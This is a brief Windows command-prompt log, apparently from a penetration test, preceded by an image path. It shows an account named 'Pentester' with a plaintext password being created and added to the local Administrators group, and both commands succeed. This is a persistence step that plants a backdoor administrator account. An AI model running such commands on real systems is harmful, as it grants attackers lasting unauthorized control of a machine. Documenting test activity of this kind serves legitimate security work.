 C:\Windows\system32\tools>net user Pentester Pentest@1! /add
net user Pentester Pentest@1! /add
The command completed successfully.
C:\Windows\system32\tools>net localgroup Administrators Pentester /add
net localgroup Administrators Pentester /add
The command completed successfully.